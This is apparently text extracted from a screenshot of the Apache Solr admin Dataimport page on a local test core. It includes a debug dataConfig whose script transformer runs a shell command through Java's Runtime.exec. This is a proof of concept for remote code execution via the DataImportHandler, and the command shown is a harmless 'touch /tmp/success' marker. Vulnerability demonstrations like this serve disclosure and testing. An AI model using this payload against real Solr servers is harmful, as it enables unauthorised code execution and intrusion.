 127.0.0.1:8983/solr/#/test/dataimport//dataimport
Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
test
Overview
Analysis
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
Segments info
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration
→
Refresh Status
Auto-Refresh Status
Last Update: 17:27:36
No information available (idle)
Raw Status-Output
Configuration
Debug-Mode
Reload
<dataConfig>
  <dataSource type="URLDataSource"/>
  <script><![CDATA[
          function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/success");
          }
  ]]></script>
  <document>
    <entity name="stackoverflow"
            url="https://stackoverflow.com/feeds/tag/solr"
            processor="XPathEntityProcessor"
            forEach="/feed"
            transformer="script:poc" />
  </document>
</dataConfig>
Raw Debug-Response
Documentation
Issue Tracker
IRC Channel
Community forum
Solr Query Syntax